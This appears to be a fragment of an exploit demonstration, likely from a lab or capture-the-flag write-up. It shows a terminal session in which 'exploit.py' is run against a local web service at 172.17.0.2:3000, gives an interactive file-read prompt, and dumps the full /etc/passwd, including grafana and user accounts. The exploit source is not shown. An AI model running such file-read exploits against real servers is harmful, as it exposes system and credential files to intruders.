 ~/Documents/move python3 exploit.py -H http://172.17.0.2:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
ftp:x:101:104:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
grafana:x:103:105::/usr/share/grafana:/bin/false
freddy:x:1000:1000::/home/freddy:/bin/bash
Read file >